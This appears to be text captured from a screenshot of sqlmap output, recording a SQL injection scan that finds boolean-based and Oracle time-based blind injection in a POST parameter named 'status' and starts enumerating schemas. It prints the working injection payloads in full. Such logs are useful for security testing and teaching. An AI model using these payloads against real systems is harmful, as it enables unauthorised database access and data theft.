 C:\Windows\system32\cmd.exe
'
[09:24:23] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[09:24:58] [INFO] testing 'Generic UNION query (random number) - 11 to 20 column
s'
[09:25:38] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[09:26:39] [WARNING] User-Agent parameter 'User-Agent' is not injectable
sqlmap identified the following injection points with a total of 12314 HTTP(s) r
equests:
---
Place: POST
Parameter: status
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: amount=0&limit=0&rate=0&status=0 AND 6688=6688

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: amount=0&limit=0&rate=0&status=0 AND 1503=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(79)||CHR(73)||CHR(98)||CHR(68),5)
---
[09:26:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:26:39] [WARNING] schema names are going to be used on Oracle for enumeration